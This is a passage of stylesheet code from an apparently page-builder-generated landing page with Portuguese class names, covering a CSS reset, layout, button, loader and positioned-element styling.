    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover span,
    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active span {
        background-color: #1565c0;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover,
    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active {
        color: #ffffff;
    }

    #e_1248129_1_17370464156789398f32122587196927 {
        height: 108.651px;
        width: 360px;
        left: -0.4px;
        top: 616.165px;
        transform: translate(0px, 0px);
        z-index: 7;
    }

    #e_1248129_1_17370464156789398f32122587196927 .c {
        z-index: 7;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f32122587196927 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 7;
        background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
        background-size: 360px 108.651px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1248129_1_17370464156789398f32262597684658 {
        z-index: 11;
        height: 92.095px;
        width: 420px;
        left: -30px;
        top: -0.0919999px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f32262597684658 .c {
        z-index: 11;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f32262597684658 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 11;
        background-image: url("../images/15850-e9ebb6df2170820d59814c65f66a72f9.png");
        background-size: 420px 92.095px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1248129_1_17370464156789398f3234a507668651 {
        width: 344.8px;
        left: 15.252px;
        top: 127.535px;
        transform: translate(0px, 0px);
        z-index: 99;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c {
        z-index: 99;
        font-size: 15px;
        line-height: 21px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #2b7db9;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
        color: rgb(138, 138, 138);
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
        color: rgb(43, 125, 185);
    }

    #e_1248129_1_17370464156789398f3240e670180056 {
        width: 253px;
        left: 53.149px;
        top: 395.537px;
        transform: translate(0px, 0px);
        z-index: 110;
    }

    #e_1248129_1_17370464156789398f3240e670180056 .c {
        z-index: 110;
        font-size: 12px;
        line-height: 16.8px;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f3240e670180056 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #91999d;
    }

    #e_1248129_1_17370464156789398f32469548758122 {
        width: 108px;
        left: 29.55px;
        top: 327.515px;
        transform: translate(0px, 0px);
        z-index: 111;
    }

    #e_1248129_1_17370464156789398f32469548758122 .c {
        z-index: 111;
        font-size: 13px;
        line-height: 18.2px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f32469548758122 .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(0, 0, 0);
    }

    #b_1248129_1_17370464156789398f2bf98 .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1248129_1_17370464156789398f2bf98 {
        height: 170.375px;
        background-color: rgb(255, 230, 0);
        background-image: url(../images/15850-e7ec11d240584418485ef2a0f050ead0.png);
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
    }

    
}
</file>
<file: encomeda/css/style.css>
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
    background: none repeat scroll 0 0 transparent;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    outline: 0;
}

html,
body {
    width: 100%;
    -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    text-size-adjust: 100%;
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

input,
.select,
textarea,
input:hover,
.select-hover,
textarea:hover,
input:focus,
.select-focus,
textarea:focus,
input:disabled,
.select-disabled,
textarea:disabled {
    background: inherit;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all .25s ease-out;
    -o-transition: all .25s ease-out;
    transition: all .25s ease-out;
}

form textarea,
form input,
form option {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    color: inherit;
}

html {
    font-size: 10px;
    font-family: sans-serif;
    height: -webkit-fill-available;
    height: -moz-fill-available;
    height: -o-fill-available;
    height: -ms-fill-available;
    transform-origin: left top;
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    -moz-transform-origin: left top;
    -o-transform-origin: left top;
}

body {
    color: rgba(0, 0, 0, 0.87);
    height: auto;
    min-width: 320px;
    overflow-x: hidden;
    overflow-y: scroll;
    font-size: 10px;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent
}

.preload * {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important
}

b,
strong {
    font-weight: bold;
}

i,
em {
    font-style: italic;
}

s {
    text-decoration: line-through;
}

a:hover {
    text-decoration: underline;
    color: inherit;
}

.body_bloquear {
    width: 100%;
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.site_borrar {
    -webkit-filter: blur(2px);
    filter: blur(2px);
    pointer-events: none;
    -ms-touch-action: none;
    touch-action: none;
    height: 100%;
    width: 100%;
    position: fixed;
}

.gpc-e .c * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: 0;
    line-height: inherit;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: antialiased;
    transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-b {
    width: 100%;
    min-height: 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    background-color: #fff;
    border-width: 0px;
    border-style: solid;
    border-color: rgb(0, 0, 0);
    border-right: 0 none !important;
    border-left: 0 none !important;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.gpc-b_sobreposicao {
    background-color: #fff;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0;
}

.gpc-e {
    position: absolute;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.gpc-e .c {
    position: relative;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    opacity: 1;
    -o-tab-size: 4;
    tab-size: 4;
    -moz-tab-size: 4;
    white-space: pre-wrap;
    word-wrap: break-word;
    float: left;
    transition-property: background-color, color, opacity, transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-e.e_html .c {
    word-break: break-word;
    white-space: normal;
}

.gpc-e.e_linha_horizontal {
    height: auto !important;
}

.gpc-e.e_linha_horizontal .c {
    margin: auto 0;
    width: 100%;
    display: block;
    border-left: 0 none;
    border-right: 0 none;
    border-top: 0 none;
    margin: 5px 0;
}

.gpc-e.e_linha_vertical {
    width: auto !important;
}

.gpc-e.e_linha_vertical .c {
    margin: 0 auto;
    height: 100%;
    width: auto;
    display: block;
    margin: 0 5px;
}

.gpc-e.e_caixa .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.gpc-e.e_circulo .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.centralizar {
    position: relative;
    width: 960px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: left;
}

.gpc-e.dm {
    display: none
}

.gpc-e.dd,
.gpc-e.dd.gpc-e.dm {
    display: block
}

.gpc-e.esconder_desktop,
.gpc-e.gpc-e.dd.esconder_desktop,
.gpc-e.gpc-e.dm.esconder_desktop,
.gpc-b.esconder_desktop {
    display: none;
}

@media all and (max-width:800px) {

    .gpc-e.esconder_desktop,
    .gpc-e.gpc-e.dd.esconder_desktop,
    .gpc-e.gpc-e.dm.esconder_desktop,
    .gpc-b.esconder_desktop {
        display: block;
    }

    .gpc-e.esconder_mobile,
    .gpc-b.esconder_mobile {
        display: none !important
    }

    .gpc-e.dd {
        display: none
    }

    .gpc-e.dm,
    .gpc-e.dd.gpc-e.dm {
        display: block
    }
}

#site {
    min-width: 980px;
    overflow: hidden;
}

.link_popup,
.link_interno,
.link_externo {
    cursor: pointer
}

.gpc-e .c.e_botao {
    cursor: pointer;
    user-select: none;
    -webkit-transition: transform, background-color, color, opacity .25s ease-out;
    -o-transition: transform, background-color, color, opacity .25s ease-out;
    transition: transform, background-color, color, opacity .25s ease-out;
    overflow: hidden;
    line-height: 1.3;
    text-decoration: none;
    background-color: rgb(30, 136, 229);
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    border-radius: 3px;
    text-align: center;
    white-space: normal;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 8px;
    flex-wrap: nowrap;
    align-content: center;
}

.gpc-e .c .gpc_botao span {
    -webkit-transition: color, opacity .25s ease-out;
    -o-transition: color, opacity .25s ease-out;
    transition: color, opacity .25s ease-out;
}

.gpc-e .c.e_botao.sombra_botao,
.gpc-e .c .gpc_botao span.sombra_botao {
    -moz-box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
    box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
}

.gpc-e .c.e_botao.sombra_3d,
.gpc-e .c .gpc_botao span.sombra_3d {
    height: calc(100% - 5px)
}

.gpc-e .c.e_html blockquote {
    display: none
}

.gpc-e .c.e_html .fb-comments {
    width: 100% !important;
    height: 100% !important;
}

.gpc-e .c.link_interno {
    cursor: pointer
}

.e_circulo {
    border-radius: 50%
}

.gpc-e.e_imagem .c .imagem_fundo {
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    border: 0px transparent solid;
    border-radius: inherit;
}

option:disabled {
    display: none
}

.gpc-e.e_video .c {
    width: 100%;
    height: 100%;
}

@keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-os-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-moz-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

.se_imagem .c,
.se_video,
.se_fonte,
.se_caixa .c,
.se_contador span,
.se_slider .imagem {
    color: transparent !important;
    background: rgba(128, 128, 128, .05);
    background-repeat: no-repeat;
    background-image: none !important;
    animation: .8s ease infinite alternate se_key;
    -webkit-animation: .8s ease infinite alternate se_key;
    -o-animation: .8s ease infinite alternate se_key;
    text-shadow: none !important;
}

.gpc-e.se_video {
    overflow: hidden;
}

.se_fonte * {
    color: transparent !important;
    text-shadow: none !important;
}

.se_fonte input,
.se_fonte select,
.se_fonte textarea,
.se_fonte label {
    opacity: 0 !important;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    transition: 0 none;
}

.ll_background {
    background-image: none !important;
}

.gpc-e a:link,
.gpc-e a:visited,
.gpc-e a {
    text-decoration: none;
}

.gpc-e.e_titulo a:hover,
.gpc-e.e_texto a:hover {
    text-decoration: underline;
}

.aviso_fundo {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .84);
    z-index: 100000;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.aviso_texto {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    color: #fff;
    top: 0;
    bottom: 0;
    z-index: 100001;
    text-align: center;
    vertical-align: middle;
    font-size: 50px;
    line-height: 2;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
    font-family: "", sans-serif;
    font-style: normal;
    font-weight: bold;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.aviso_texto_carregando {
    width: 60px;
    aspect-ratio: 2;
    --_g: no-repeat radial-gradient(circle closest-side, #f9f9f9 84%, #0000);
    background: var(--_g) 0% 50%, var(--_g) 50% 50%, var(--_g) 100% 50%;
    background-size: calc(100%/3) 50%;
    animation: l3 1s infinite linear;
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

@keyframes l3 {
    20% {
        background-position: 0% 0%, 50% 50%, 100% 50%
    }

    40% {
        background-position: 0% 100%, 50% 0%, 100% 50%
    }

    60% {
        background-position: 0% 50%, 50% 100%, 100% 0%
    }

    80% {
        background-position: 0% 50%, 50% 50%, 100% 100%
    }
}

.mostrar_aviso {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "alpha(Opacity=100)"
}

.esconder {
    display: none
}

.video-background {
    pointer-events: none;
    width: 100%;
    height: 100%;
    z-index: 0;
}

.video-background iframe {
    width: 140%;
    height: 150%;
    margin: -18% -20%;
}

body .gm_fundo {
    position: absolute;
    bottom: 0;
}

@media all and (max-width:800px) {
    .aviso_texto {
        font-size: 35px;
    }

    #site {
        min-width: 360px;
    }

    .centralizar {
        width: 360px;
    }

    .gpc_modal {
        min-width: 175px !important;
    }
}

::-webkit-scrollbar {
    width: 6px;
    height: 6px;
    background-color: #f9f9f9;
}

::-webkit-scrollbar-track {
    background-color: #f9f9f9;
}

::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.24);
    border-radius: 6px;
    -webkit-border-radius: 6px;
}

::-webkit-scrollbar-thumb:hover {
    background-color: rgba(0, 0, 0, 0.38);
}

.carregando {
    width: 30px;
    height: 30px;
    margin: auto;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    position: absolute;
    background-size: 30px;
    background-repeat: no-repeat;
    background-position: center;
    background-image: url("[data-uri]");
}

@supports (-webkit-marquee-repetition:infinite) and (object-fit:fill) {
    .gpc-e .c {
        word-break: break-word;
        white-space: normal;
    }
}

@media not all and (min-resolution:.001dpcm) {
    @media {
        .gpc-e .c {
            word-break: break-word;
            white-space: normal;
        }
    }
}

.e_animacoes {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
}

.gpc-e.e_botao * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

@media all and (max-width:800px) {
    .gpc-e.e_botao * {
        font-family: "Open Sans", sans-serif;
        font-style: normal;
        font-weight: 700;
    }
}

.gpc-e .c.e_titulo * a:hover,
.gpc-e .c.e_titulo * a:link,
.gpc-e .c.e_titulo * a:visited,
.gpc-e .c.e_texto * a:hover,
.gpc-e .c.e_texto * a:visited,
.gpc-e .c.e_texto * a:link {
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e p,
.gpc-e ol,
.gpc-e ul,
.gpc-e pre,
.gpc-e blockquote,
.gpc-e h1,
.gpc-e h2,
.gpc-e h3,
.gpc-e h4,
.gpc-e h5,
.gpc-e h6 {
    margin: 0;
    padding: 0;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e .c.e_titulo h1,
.gpc-e .c.e_titulo h1 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h2,
.gpc-e .c.e_titulo h2 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h3,
.gpc-e .c.e_titulo h3 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h4,
.gpc-e .c.e_titulo h4 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h5,
.gpc-e .c.e_titulo h5 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h6,
.gpc-e .c.e_titulo h6 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_texto,
.gpc-e .c.e_texto * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * b *,
.gpc-e .c.e_titulo * strong *,
.gpc-e .c.e_texto * b *,
.gpc-e .c.e_texto * strong *,
.gpc-e .c.e_titulo * b,
.gpc-e .c.e_titulo * strong,
.gpc-e .c.e_texto * b,
.gpc-e .c.e_texto * strong {
    font-weight: bold;
    font-style: inherit;
}

.gpc-e .c.e_titulo * em,
.gpc-e .c.e_texto * em,
.gpc-e .c.e_titulo * i,
.gpc-e .c.e_texto * i,
.gpc-e .c.e_titulo * em *,
.gpc-e .c.e_texto * em *,
.gpc-e .c.e_titulo * i *,
.gpc-e .c.e_texto * i * {
    font-style: italic;
}

.gpc-e .c.e_titulo * s,
.gpc-e .c.e_texto * s,
.gpc-e .c.e_titulo * strike,
.gpc-e .c.e_texto * strike {
    text-decoration: line-through;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * u,
.gpc-e .c.e_texto * u {
    text-decoration: underline;
    font-weight: inherit;
}

.gpc-e .c.e_titulo ul,
.gpc-e .c.e_texto ul {
    list-style-type: none;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ul li,
.gpc-e .c.e_texto ul li,
.gpc-e .c.e_titulo ol li,
.gpc-e .c.e_texto ol li {
    position: relative;
}

.gpc-e .c.e_titulo ul li>span:first-child:before,
.gpc-e .c.e_titulo ul li>font:first-child:before,
.gpc-e .c.e_titulo ul li>b:first-child:before,
.gpc-e .c.e_titulo ul li>i:first-child:before,
.gpc-e .c.e_titulo ul li>a:first-child:before,
.gpc-e .c.e_titulo ul li>u:first-child:before,
.gpc-e .c.e_texto ul li>span:first-child:before,
.gpc-e .c.e_texto ul li>font:first-child:before,
.gpc-e .c.e_texto ul li>b:first-child:before,
.gpc-e .c.e_texto ul li>i:first-child:before,
.gpc-e .c.e_texto ul li>a:first-child:before,
.gpc-e .c.e_texto ul li>u:first-child:before {
    display: list-item;
    content: "●";
    position: absolute;
    float: left;
    left: -1.5em;
    top: 0;
    width: 1.5em;
    text-align: center;
}

.gpc-e .c.e_titulo ol,
.gpc-e .c.e_texto ol {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    counter-reset: lista_o;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ol li>span:first-child:before,
.gpc-e .c.e_titulo ol li>font:first-child:before,
.gpc-e .c.e_titulo ol li>b:first-child:before,
.gpc-e .c.e_titulo ol li>i:first-child:before,
.gpc-e .c.e_titulo ol li>a:first-child:before,
.gpc-e .c.e_titulo ol li>u:first-child:before,
.gpc-e .c.e_texto ol li>span:first-child:before,
.gpc-e .c.e_texto ol li>font:first-child:before,
.gpc-e .c.e_texto ol li>b:first-child:before,
.gpc-e .c.e_texto ol li>i:first-child:before,
.gpc-e .c.e_texto ol li>a:first-child:before,
.gpc-e .c.e_texto ol li>u:first-child:before {
    counter-increment: lista_o;
    display: list-item;
    content: counter(lista_o)".";
    position: absolute;
    float: left;
    left: -2em;
    top: 0;
    width: 2em;
    text-align: center;
}

#b_1225979_1_1736606248678282284c60c {
    height: 526.9886px;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c60c .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c5df {
    height: 6273.888000000002px;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c5df .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#e_1225979_1_57686_m {
    height: 320px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 34;
}

#e_1225979_1_57686 .c {
    z-index: 34;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_57686 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 34;
    background-image: url("../images/15850-b8129ec4c63a313a704841b1ec612268.png");
    background-size: 320px 320px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_60477_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 35;
}

#e_1225979_1_60477 .c {
    z-index: 35;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_60477 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_60477 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_51231_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 36;
}

#e_1225979_1_51231 .c {
    z-index: 36;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_51231 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(117, 19, 19);
}

#e_1225979_1_75116_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 37;
}

#e_1225979_1_75116 .c {
    z-index: 37;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_75116 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_83162_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 38;
}

#e_1225979_1_83162 .c {
    z-index: 38;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_83162 .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_83162 .c>P:nth-of-type(2)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_24573_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 39;
}

#e_1225979_1_24573 .c {
    z-index: 39;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_24573 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1225979_1_10156_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 40;
}

#e_1225979_1_10156 .c {
    z-index: 40;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_10156 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #003157;
}

#e_1225979_1_16907_m {
    height: 427.422px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 41;
}

#e_1225979_1_16907 .c {
    z-index: 41;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_16907 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 41;
    background-image: url("../images/15850-3aeaa092368e52344c66b50a36527aa0.png");
    background-size: 320.567px 427.422px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_23145_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 42;
}

#e_1225979_1_23145 .c {
    z-index: 42;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_23145 .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #242424;
}

#e_1225979_1_34836_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 43;
}

#e_1225979_1_34836 .c {
    z-index: 43;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_34836 .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
    color: rgb(39, 122, 184);
}

#e_1225979_1_65553 {
    z-index: 44;
    width: 360px;
    left: 300px;
    top: 5929.913000000001px;
    z-index: 44;
    z-index: 44;
    z-index: 44;
    z-index: 44;
}

#e_1225979_1_65553 .c {
    z-index: 44;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_65553 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1225979_1_65553 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
    color: #003157;
}

#e_1225979_1_28606 {
    z-index: 45;
    width: 228px;
    height: 54px;
    left: 366px;
    top: 6015.263000000002px;
    z-index: 45;
    z-index: 45;
    z-index: 45;
}

#e_1225979_1_28606 .c {
    text-decoration: none;
    float: left;
    z-index: 45;
    background-color: rgb(30, 136, 229);
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    font-size: 18px;
    text-align: center;
    border-radius: 3px;
}

#e_1225979_1_28606:hover .c,
#e_1225979_1_28606:active .c {
    background-color: #1565c0;
}

#e_1225979_1_28606:hover .c,
#e_1225979_1_28606:active .c {
    color: #ffffff;
}

#e_1225979_1_53338 {
    z-index: 46;
    height: 96.5767px;
    width: 320px;
    left: 320px;
    top: 5948.700000000002px;
    z-index: 46;
    z-index: 46;
    z-index: 46;
}

#e_1225979_1_53338 .c {
    z-index: 46;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_53338 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 46;
    background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
    background-size: 320px 96.5795px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_173671440078955287 {
    z-index: 47;
    width: 360px;
    height: 180px;
    left: 300px;
    top: 6053.89px;
    z-index: 47;
}

#e_1225979_1_173671440078955287 .c {
    z-index: 47;
    opacity: 1;
    border: 1px solid rgb(163, 186, 198);
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    border-radius: 0px;
    background-image: none;
    background-size: cover;
    background-color: rgb(240, 243, 245);
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

#e_1225979_1_72799 {
    z-index: 100;
    width: 360px;
    left: 300px;
    top: 6252.888000000002px;
    z-index: 100;
    z-index: 100;
    z-index: 100;
}

#e_1225979_1_72799 .c {
    z-index: 100;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

